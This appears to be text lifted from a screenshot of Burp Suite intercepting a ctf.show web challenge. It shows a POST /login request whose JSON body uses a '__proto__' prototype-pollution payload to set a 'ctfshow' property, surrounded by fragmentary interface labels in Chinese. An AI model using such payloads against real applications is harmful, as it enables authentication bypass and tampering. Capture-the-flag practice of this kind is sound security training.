 404 找不到文件
元素 控制台 源代码/来源
LOAD SPLIT EXECUTE
URL
http://d2f5ec7c-611b-4500-
Use POST method
Body
{"__proto__":{"ctfshow":"3
控制台 新变化 问题
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.1 - 临时项目 - licensed to ajay
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://d2f5ec7c-611b-4500-8466-b210ee952bc0.challenge.ctf.show:80 [124.223.158.81]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 Add notes
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: d2f5ec7c-611b-4500-8466-b210ee952bc0.challenge.ctf.show
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d2f5ec7c-611b-4500-8466-b210ee952bc0.challenge.ctf.show
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: https://ctf.show/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 sec-ch-ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
14 sec-ch-ua-mobile: ?0
15 sec-ch-ua-platform: "Windows"
16 sec-fetch-site: same-site
17 sec-fetch-mode: navigate
18 sec-fetch-user: ?1
19 sec-fetch-dest: document
20 dnt: 1
21 sec-gpc: 1
22 Connection: keep-alive
23
24 {
"__proto__":{
"ctfshow":"36dboy"
},
"rgvpxhyw6ys":"="
}
25
Search 0高亮
Event log (10) All issues (3)
Inspector
请求属性
请求查询参数
请求cookies
请求头